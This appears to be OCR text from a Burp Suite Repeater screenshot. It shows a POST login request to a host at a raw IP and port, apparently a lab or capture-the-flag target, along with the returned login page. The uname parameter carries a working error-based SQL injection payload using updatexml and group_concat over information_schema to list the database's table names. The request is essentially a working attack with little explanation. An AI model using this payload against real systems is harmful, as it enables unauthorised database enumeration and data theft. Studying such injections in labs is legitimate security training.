 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://124.70.55.133:23966 ?
Request
Raw Params Headers Hex
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
5.1; 360SE) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
Origin: http://124.70.55.133:23966
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://124.70.55.133:23966/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') and updatexml(1,concat('~',(select
group_concat(table_name) from information_schema.tables
where table_schema=database())),1)
--+&passwd=1&Submit=%E7%99%BB%E5%BD%95
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
name="passwd" class="login_input">
<li class="login-sub">
<input type="submit"
name="Submit" value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
no
? < + > Type a search term 0 matches
Done
1,120 bytes | 81 millis